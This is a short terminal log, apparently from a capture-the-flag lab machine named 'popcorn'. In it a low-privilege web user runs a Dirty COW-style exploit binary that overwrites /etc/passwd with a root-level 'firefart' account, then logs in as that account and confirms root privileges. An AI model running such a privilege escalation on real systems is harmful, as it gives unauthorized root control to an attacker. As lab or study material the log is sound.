 www-data@popcorn:/dev/shm$ ./dirty 1234
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1234
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: b7825000
^C
www-data@popcorn:/dev/shm$ su firefart
Password:
firefart@popcorn:/dev/shm# whoami
firefart
firefart@popcorn:/dev/shm# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:/dev/shm#